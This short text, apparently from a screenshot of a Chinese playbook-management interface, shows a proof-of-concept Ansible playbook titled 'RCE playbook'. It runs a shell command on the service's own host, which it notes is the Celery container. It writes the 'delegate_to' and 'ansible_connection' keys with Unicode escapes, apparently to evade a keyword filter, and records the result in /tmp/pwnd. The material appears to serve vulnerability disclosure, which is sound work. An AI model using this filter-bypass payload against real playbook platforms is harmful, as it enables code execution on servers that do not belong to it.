 test
Playbook详情 工作空间
test
main.yml
main.yml
1 [{
2 "name": "RCE playbook",
3 "hosts": "all",
4 "tasks": [
5 {
6 "name": "this runs in Celery container",
7 "shell": "id > /tmp/pwnd",
8 "\u0064elegate_to": "localhost"
9 } ],
10 "vars": {
11 "ansible_\u0063onnection": "local"
12 }
13 }]